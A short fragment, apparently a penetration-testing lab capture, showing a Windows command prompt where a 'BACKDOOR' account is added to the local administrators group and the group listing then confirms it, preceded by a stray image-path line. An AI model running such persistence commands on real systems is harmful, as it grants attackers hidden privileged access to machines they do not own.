 c:\>net localgroup administrators BACKDOOR /add
net localgroup administrators BACKDOOR /add
The command completed successfully.
c:\>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
BACKDOOR
HIBOXY\bgreen
HIBOXY\Domain Admins
sec560
The command completed successfully.